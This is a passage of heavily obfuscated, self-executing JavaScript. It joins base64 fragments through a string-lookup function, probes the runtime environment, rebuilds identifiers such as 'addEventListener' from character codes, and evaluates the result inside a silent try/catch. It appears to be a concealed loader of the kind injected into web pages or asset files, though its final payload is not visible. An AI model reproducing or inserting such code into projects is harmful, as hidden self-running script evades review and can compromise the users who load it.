x9665013v(0x305)+_0x9665013v(0x197)+_0x9665013v(0x2c0)+'yl7cmV0dXJuIHF8fHM7fSxjW0ooMHgxNG'+_0x9665013v(0x26b))+('KV09ZnVuY3Rpb24ocSxzLHUsdix3LHgse'+_0x9665013v(0x1a8)+'0sY1tKKDB4MzBhLCdDMjJGJyldPWZ1bmN'+'0aW9uKHEscyx1LHYsdyl7cmV0dXJuIHEo'+_0x9665013v(0x212)+'EMnKV09SigweDQ3ZiwnNThFUScpK0ooMH'+_0x9665013v(0x334)+'DJykrJ10nLGNbSigweDFhMiwnNVFHeScp'+'XT1KKDB4NDNjLCdrV21EJykrSigweGE0L'+'Ccyamd0JykrSigweDIyZSwnYTFwVycpK0'+'ooMHgxNjMsJyR4XlUnKSxjW0ooMHgxNWU'+'sJ1dPJEcnKV09SigweDRjMywnOUs5bicp'+'K0ooMHg0MzEsJzVvel4nKStKKDB4NGE2L'+'CdrcjJzJykrSigweDRlNCwnODh0bCcpKy'+_0x9665013v(0x1d8)+_0x9665013v(0x185)+_0x9665013v(0x1f2)+_0x9665013v(0x28d)+'MnKSxjW0ooMHgyNGMsJzdNR3MnKV09ZnV'+_0x9665013v(0x1c0)+'LGNbSigweDIwNiwndkg2SicpXT1mdW5jd'+'GlvbihxLHMsdSx2LHcseCx5LHosQixDLE'+'Qpe3JldHVybiBxKHMsdSx2LHcseCx5LHo'+_0x9665013v(0x324)+_0x9665013v(0x1f0)+'m4gcShzLHUpO307dmFyIGQ9YyxmPWZ1bm'+_0x9665013v(0x2ec)+'gZnVuY3Rpb24ocyx1KXt2YXIgdj1xP2Z1'+'bmN0aW9uKCl7dmFyIEs9XzB4MzAzMjYyM'+_0x9665013v(0x276)+'dKa0lRJyld')+('KHMsYXJndW1lbnRzKTtyZXR1cm4gdT1ud'+'WxsLHc7fX06ZnVuY3Rpb24oKXt9O3JldH'+'VybiBxPSFbXSx2O307fSgpO2Z1bmN0aW9'+'uIGcocSxzKXt2YXIgTD1KO2Zvcih2YXIg'+'dSBpbiBxKWlmKGRbTCgweDFmOSwnODh0b'+_0x9665013v(0x292)+_0x9665013v(0x2bd)+'NPUwseD1kW00oMHgxMDcsJ0Nib0UnKV1b'+'TSgweDIzNiwna1koOCcpXSgnfCcpLHk9M'+'HgwO3doaWxlKCEhW10pe3N3aXRjaCh4W3'+'krK10pe2Nhc2UnMCc6Zm9yKHZhciB6PTB'+'4MjtkW00oMHgxMWMsJ2ExcFcnKV0oeix3'+_0x9665013v(0x1ab)+'yspaWYoZFtNKDB4MzhlLCd3NHFNJyldKH'+'ZbTSgweDE3MCwnNVFHeScpK00oMHgyMjk'+'sJyUqNWwnKV0od1t6XVsweDBdKSx3W3pd'+_0x9665013v(0x27d)+'XNlJzEnOnJldHVybiAweDE7Y2FzZScyJz'+'p2YXIgQj1kW00oMHgxODYsJ1skeSgnKV0'+_0x9665013v(0x2b4)+'TSxFPURbTigweDE0OSwnQzIyRicpXSh0e'+'XBlb2Ygd2luZG93LERbTigweDI5YSwnV0'+'8kRycpXSk/d2luZG93OkRbTigweDQ1Miw'+'nYnZZdicpXSh0eXBlb2YgcHJvY2VzcyxE'+'W04oMHgxMGEsJ3Z1eiknKV0pJiZEW04oM'+'HgyZTUsJ3FdJEMnKV0odHlwZW9mIHJlcX'+'VpcmUsRFtOKDB4MTYxLCdQXVRaJyldKSY'+'mRFtOKDB4NGZjLCdrcjJzJyldKHR5cGVv'+'ZiBnbG9iYWwsRFtOKDB4MTExLCdrWSg4J'+'yldKT9nbG9iYWw6dGhpcyxGPWZ1bmN0aW'+'9uKCl7dmFy')+('IE89TixHPW5ldyBFWyhPKDB4MzZkLCcpc'+'FlXJykpKydwJ10oRFtPKDB4MTk5LCc5Sz'+'luJyldKTtyZXR1cm4hR1tPKDB4NGEyLCc'+'0MWJWJyldKEIpO307cmV0dXJuIERbTigw'+'eDEwOCwnc15bRScpXShGKTt9KTtjb250a'+'W51ZTtjYXNlJzMnOmRbTSgweDE4ZSwnQ2'+_0x9665013v(0x1fa)+_0x9665013v(0x319)+_0x9665013v(0x184)+'00oMHgyOGQsJ3c0cU0nKV09ZnVuY3Rpb2'+'4oRSxGKXt2YXIgUD1NO3JldHVybiBkW1A'+_0x9665013v(0x2bc)+'TSgweDIyNSwna3IycycpXT1kW00oMHgyO'+'DQsJzg4dGwnKV0sQ1tNKDB4MjBkLCclZk'+'YhJyldPWZ1bmN0aW9uKEUsRil7dmFyIFE'+'9TTtyZXR1cm4gZFtRKDB4NTFmLCc0MWJW'+'JyldKEUsRik7fSxDW00oMHgxNDMsJ0okd'+_0x9665013v(0x1ff)+_0x9665013v(0x24e)+_0x9665013v(0x2ce)+'KDB4YjgsJ3ZINkonKV0oRSxGKTt9LENbT'+'SgweGNjLCdDcSRkJyldPWRbTSgweDQ4YS'+'wndnV6KScpXSxDW00oMHg0ZWMsJ0BjWnA'+'nKV09ZnVuY3Rpb24oRSl7dmFyIFM9TTty'+'ZXR1cm4gZFtTKDB4Mzc0LCc1OEVRJyldK'+'EUpO307dmFyIEQ9Qztjb250aW51ZTt9Yn'+'JlYWs7fX0odSxhcmd1bWVudHMpKXJldHV'+'ybiBxW3VdO31mdW5jdGlvbiBqKHEpe3Zh'+_0x9665013v(0x260)+'nQnKV09ZnVuY3Rpb24oeixCKXt2YXIgVT'+_0x9665013v(0x205))+('biBkW1UoMHgxOGMsJ1hIUk4nKV0oeixCK'+'Tt9LHNbVCgweDE1OSwnW2FUcCcpXT1mdW'+_0x9665013v(0x23a)+'uIGRbVigweDI0MywneSg2eScpXSh6LEIp'+'O30sc1tUKDB4MWQzLCdxXSRDJyldPWZ1b'+'mN0aW9uKHosQil7dmFyIFc9VDtyZXR1cm'+'4gZFtXKDB4NDJhLCckeF5VJyldKHosQik'+'7fSxzW1QoMHhlZiwnN01HcycpXT1mdW5j'+'dGlvbih6LEIpe3ZhciBYPVQ7cmV0dXJuI'+'GRbWCgweDE4MywnQUI0XScpXSh6LEIpO3'+'07dmFyIHU9cyx2PW5ldyBSZWdFeHAoZFt'+'UKDB4MTRkLCdrWSg4JyldLCdnJyksdz1k'+'W1QoMHg0M2YsJ2ExcFcnKV1bVCgweDFiN'+'SwnT05tdScpKydjZSddKHYsJycpLHY9ZF'+'tUKDB4NTJiLCdDMjJGJyldKGJ0b2EscSl'+'bVCgweDJmMSwnOUs5bicpXSgnPScsMHg0'+'KVtUKDB4ZDgsJ1thVHAnKV0oJy4nKVtUK'+'DB4MmY0LCd3NHFNJyldKCcnKVtUKDB4Mm'+'M0LCc0MWJWJykrJ3NlJ10oKVtUKDB4MjV'+'hLCc0MWJWJyldKCcnKSxxPXZbVCgweDJh'+'OCwndzRxTScpKydjZSddKC9bYS16QS1aX'+'S9nLGZ1bmN0aW9uKHgpe3ZhciBZPVQ7cm'+'V0dXJuIFN0cmluZ1tZKDB4MmZlLCdDMjJ'+'GJykrWSgweDFlNCwncV0kQycpKydkZSdd'+'KHVbWSgweDNmMiwnKXBZVycpXSh1W1koM'+'Hg0MmIsJ2JabGsnKV0oeCwnWicpPzB4NW'+'E6MHg3YSx4PXVbWSgweDI3NCwnc15bRSc'+_0x9665013v(0x290)+_0x9665013v(0x1cb)+_0x9665013v(0x318)+'EpKTt9KSx2')+('PW5ldyBSZWdFeHAoZFtUKDB4NGQzLCdhM'+'XBXJyldLCdnJyk7cmV0dXJuIGRbVCgweD'+_0x9665013v(0x2fe)+_0x9665013v(0x2f9)+_0x9665013v(0x20a)+'DM1NywnNDFiVicpXSh3LGRbVCgweDEwMi'+_0x9665013v(0x238)+'0JyldW1QoMHgzMDAsJ09YanQnKSsnY2Un'+'XSh2LCcnKSksJy8nKSxxKSxkW1QoMHgzO'+_0x9665013v(0x243)+'xwPW5ldyBSZWdFeHAoZFtKKDB4MTk2LCd'+'iU2R2JyldLCdnJyk7az1kW0ooMHg0NGQs'+'J2tyMnMnKV0sbD1wLG09ZnVuY3Rpb24oK'+'Xt2YXIgWj1KLHE9e307cVtaKDB4MTJiLC'+'drWSg4JyldPWZ1bmN0aW9uKHcseCx5LHo'+'sQixDLEQsRSxGLEcsSCl7dmFyIGEwPVo7'+'cmV0dXJuIGRbYTAoMHgzMmYsJ2J2WXYnK'+'V0odyx4LHkseixCLEMsRCxFLEYsRyxIKT'+'t9LHFbWigweDQ4NCwnSiR3NScpXT1mdW5'+_0x9665013v(0x1b1)+_0x9665013v(0x317)+'ik7fSxxW1ooMHgyMWYsJ2tyMnMnKV09Zn'+_0x9665013v(0x302)+'yIGEyPVo7cmV0dXJuIGRbYTIoMHg1Mzks'+_0x9665013v(0x191)+_0x9665013v(0x2f5)+'Rpb24odyx4LHkseixCKXt2YXIgYTM9Wjt'+'yZXR1cm4gZFthMygweGJhLCdPWGp0Jyld'+'KHcseCx5LHosQik7fTt2YXIgcz1xLHU9Z'+'FtaKDB4MWE1LCcyamd0JyldKHdpbmRvdy'+'x7fSksdj1u')+(_0x9665013v(0x296)+'yldLCdnJyksdj11W2RbWigweDM0ZCwnNW'+'96XicpXVtaKDB4NTIwLCdQXVRaJykrJ2N'+'lJ10odiwnJyldO3YmJihuZXcgdigweDAs'+'MHgwKVtaKDB4NTMwLCc0MWJWJyldPWRbW'+'igweDM4NCwnWSRGJScpXShqLGZ1bmN0aW'+'9uKCl7dmFyIGE0PVosdz1zW2E0KDB4ZDI'+'sJ1dPJEcnKV0oZyxzW2E0KDB4MzVhLCcl'+'ZkYhJyldKHdpbmRvdyx7fSksMHg4LFswe'+'DcsMHg3NF0sWzB4NiwweDZlXSxbMHg1LD'+'B4NjVdLFsweDQsMHg2ZF0sWzB4MywweDc'+_0x9665013v(0x2f8)+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z1zW2E0KDB4MTdjLCd2dXopJyldKGcsdy'+_0x9665013v(0x1aa)+'dLFsweDIsMHg2M10sWzB4MCwweDZjXSks'+_0x9665013v(0x21a)+'GcsdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9KCkpKTt9LCEobj1kW0ooMHg'+'zMWIsJ3ZwWCQnKV0obix3aW5kb3cpKXx8'+_0x9665013v(0x2d1)+'iwweDEwLFsweGYsMHg3Ml0sWzB4ZCwweD'+'ZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10'+'sWzB4NywweDc0XSxbMHgzLDB4NDVdLFsw'+'eDIsMHg2NF0sWzB4MCwweDYxXSkpJiZkW'+'0ooMHg0YWUsJ2R4JFAnKV0obixrW0ooMH'+'g1MjAsJ1BdVFonKSsnY2UnXShsLCcnKSx'+_0x9665013v(0x23d))))();}.toString();return _0x9178302.slice(_0x9178302.indexOf("{") + 1, _0x9178302.lastIndexOf("}"))})())),d[R(0x5ae,'DPRV')])));}catch(y){}}());